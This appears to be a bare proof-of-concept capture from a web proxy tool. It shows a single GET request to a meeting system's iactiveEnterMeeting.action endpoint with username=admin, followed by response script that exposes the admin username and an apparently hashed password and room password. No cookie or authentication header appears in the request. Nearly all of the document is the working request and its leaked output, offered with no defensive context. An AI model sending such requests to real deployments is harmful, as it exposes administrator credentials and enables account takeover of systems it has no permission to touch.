 Request
Pretty Raw Hex
\n
1 GET /acenter/iactiveEnterMeeting.action?roomid=1&
username=admin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
//界面下载URL
77 var bandMIP="0.0.0.0";
// 采用组播协议接收时的绑定IP
78 var param;
79 var username='admin';
80 var password=
'32B199EE3B23AE1A15006C605A744C94';
81 var roomId = '1';
82 var roompwd =
'32B199EE3B23AE1A15006C605A744C94';
83 var passIsEnc = '1';
//密码是否加密
84 var NameUTF8=1;
//传递的用户名用utf-8编码
85 var isEncUtf = '0';
86 var installUrl =